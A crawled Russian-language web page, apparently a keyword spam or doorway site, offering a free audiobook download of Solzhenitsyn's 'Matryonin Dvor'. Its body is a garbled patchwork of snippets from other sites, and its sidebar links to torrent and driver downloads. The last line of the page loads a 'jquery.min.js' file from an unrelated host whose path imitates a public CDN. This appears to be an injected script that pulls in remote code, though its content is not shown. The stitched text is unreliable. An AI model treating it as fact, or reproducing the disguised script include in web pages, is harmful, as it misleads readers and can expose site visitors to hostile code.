

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://daephughi.gamevy.com/pwiep2-skachat-matrenin-dvor-audiokniga.html
body_size: 3321
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать матренин двор аудиокнига - daephughi.gamevy.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">daephughi.gamevy.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать матренин двор аудиокнига</h2>
                            </header>
                            <p>Слушая онлайн рассказ \"Матренин двор\", Вы удивитесь тому, как обычная судьба обычного человека наполняется глубинным смыслом и истинной значимостью. Тексты «Матренин двор» и «Случай на станции Кочетовка» были впервые опубликованы в январской тетради «Нового мира» за 1963 год под шапкой «Два рассказа». Если после полной загрузки страницы Вы продолжаете видеть эту надпись вместо списка с файлами аудиокниги - обратитесь, пожалуйста, в поддержку. Радиоспектакль Александра Солженицына "Матрёнин двор" вы можете бесплатно скачать с нашего сайта. Без регистрации и рекламы. Audioknigi.info - электронная онлайн-библиотека аудиокниг, где каждый пользователь может загружать, хранить и слушать аудиокниги. Все книги на audioknigi.info размещены только для ознакомления и защищены авторским правом. Радиоспектакль Александра Солженицына "Матрёнин двор" вы можете прослушать в режиме онлайн или скачать себе на компьютер абсолютно бесплатно. 
5 окт 2015 - 34 мин. - Добавлено пользователем СОЮЗ. АудиокнигиНаш сайт: Наше приложение: https://imobpatclsz.onelink. me/3296744199?pid=soyuzc. Читать книгу "Матрёнин двор" Александра Солженицына Описание Исходное название – «Не стоит село без праведника»; окончательное – дал А.Т. Твардовский. Матрёнин двор - аудиопроизведение Солженицына, которое вы можете слушать онлайн или скачать. Аудиокнига Матрёнин двор в формате. Рассказ "Матренин двор" вышел в свет на пороге 1963 года в журнале "Новый мир". Чуть позже по распоряжению управления по охране государственной тайны 20 июл 2009  Название: Матренин двор Автор: Александр Солженицын  Скачать аудиокнигу Александр Солженицын. Матренин двор. (t.me). "Матренин двор". Командир батареи капитан Солженицын не вернулся с войны в 1945-м, "задержался" в трюмах, лагерях и ссылке на одиннадцать лет. Он освободился вместе со всею политической ссылкой, распущенной в апреле 
Аудиокнига Солженицин А - Матренин двор (чит. автор)  Чтобы скачать файл нажмите на ссылку "Скачать аудиокнигу бесплатно" ПРАВОЙ кнопкой. Аудио рассказ Александра Исаевича Солженицына"Матренин двор" - исходное  Предлагаем слушать онлайн или скачать один из лучших аудио. У нас вы можете скачать книгу «Матренин двор» бесплатно и без регистрации в формате Радиоспектакль Александра Солженицына "Матрёнин двор" - это постановка второго из опубликованных в журнале "Новый мир" рассказов автора. Александр Солженицын - Матрёнин двор Это произведение — первый текст автора, опубликованный в нашей стране после многолетнего намеренного замалчивания писателя. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="pwiep2-igry-cherepashki-nindzya-na-pk-skachat-torrent.html">Игры черепашки ниндзя на пк скачать торрент</a></li>
                                <li><a href="pwiep2-vampire-the-masquerade-bloodlines-rusifikator-ozvuchki.html">Vampire the masquerade bloodlines русификатор озвучки</a></li>
                                <li><a href="pwiep2-foxit-reader-6-skachat-torrent.html">Foxit reader 6 скачать торрент</a></li>
                                <li><a href="pwiep2-kde-2.html">Кде 2</a></li>
                                <li><a href="pwiep2-chervy-pasyans.html">Червы пасьянс</a></li>
                                <li><a href="pwiep2-eminem-recovery-skachat-torrent.html">Eminem recovery скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-skachat-drayver-na-tv-tyuner.html">Скачать драйвер на tv тюнер</a></li>
                                            <li><a href="pwiep2-gost-28177-89-status-na-2015-god.html">Гост 28177 89 статус на 2015 год</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-hollywood-undead-story-of-a-snitch-minus.html">Hollywood undead story of a snitch минус</a></li>
                                            <li><a href="pwiep2-drayvera-dlya-videokarty-nvidia-geforce-750m.html">Драйвера для видеокарты nvidia geforce 750m</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-microsoft-word-2010-32-torrent.html">Microsoft word 2010 32 торрент</a></li>
                                            <li><a href="pwiep2-skachat-drayver-dlya-wifi-lenovo-z570.html">Скачать драйвер для wifi lenovo z570</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="pwiep2-ya-vozhatyy-ty-vozhatyy-tekst-i-pesnya.html">Я вожатый ты вожатый текст и песня</a></li>
                                            <li><a href="pwiep2-pletenie-iz-shnura-shemy-i-opisanie.html">Плетение из шнура схемы и описание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
